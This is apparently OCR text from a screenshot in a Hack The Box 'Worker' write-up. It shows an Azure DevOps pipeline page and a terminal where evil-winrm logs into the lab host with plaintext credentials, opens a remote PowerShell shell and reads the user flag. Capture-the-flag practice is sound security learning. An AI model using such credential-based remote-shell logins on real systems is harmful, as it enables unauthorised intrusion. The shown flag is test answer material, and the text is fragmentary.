 New pipeline - Pipelines - Mozilla Firefox
Hack The Box
New pipeline - Pipelines
devops.worker.htb/ekenas/PartsUnlimited/_apps/hub/ms.vss-build-web.ci-designer-hub?sourceProvider=tfsgit&telemetrySession=0e7d7acf-001f-4f9e-a13e-6
From Google Chrome Donate Parrot OS Community Docs Git The resource cann... CryptPad Privacy Pentest Learn Donate
Azure DevOps ekenas / PartsUnlimited / Pipelines Search
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Project settings
Save and run
writeup : bash — Konsole
File Edit View Bookmarks Settings Help
[dhiral@parrot]─[~/Downloads/HTB/Worker/writeup]
$evil-winrm -u robisl -p wolves11 -i 10.10.10.203
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\robisl\Desktop> dir -force
Directory: C:\Users\robisl\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/28/2021 6:50 AM 34 user.txt
*Evil-WinRM* PS C:\Users\robisl\Desktop> type user.txt
02216a9e83e357bfdd0f31a3cdbd94f4
*Evil-WinRM* PS C:\Users\robisl\Desktop> exit
Info: Exiting with code 0
[dhiral@parrot]─[~/Downloads/HTB/Worker/writeup]
$
writeup : bash writeup : bash
- : openvpn — Konsole New pipeline - Pipelines - Mozilla F... writeup : bash — Konsole vokoscreenNG 3.0.7 12:33 PM